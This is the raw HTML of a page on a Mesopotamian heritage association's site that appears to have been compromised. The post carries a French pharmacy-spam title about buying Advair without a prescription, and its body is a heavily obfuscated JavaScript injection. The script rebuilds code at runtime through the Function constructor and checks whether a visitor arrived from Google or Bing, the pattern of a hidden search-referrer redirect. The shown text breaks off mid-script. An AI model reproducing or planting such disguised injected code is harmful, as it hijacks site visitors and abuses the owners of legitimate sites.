                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/pas-de-pharmacie-sur-ordonnance-ou-acheter-advair-diskus-suisse-toutes-les-cartes-de-credit-acceptees/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-32638" class="post-32638 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Pas De Pharmacie Sur Ordonnance * Où Acheter Advair Diskus Suisse * Toutes les cartes de crédit acceptées</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="o1n-5p-8qe-m3-vj4lv"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+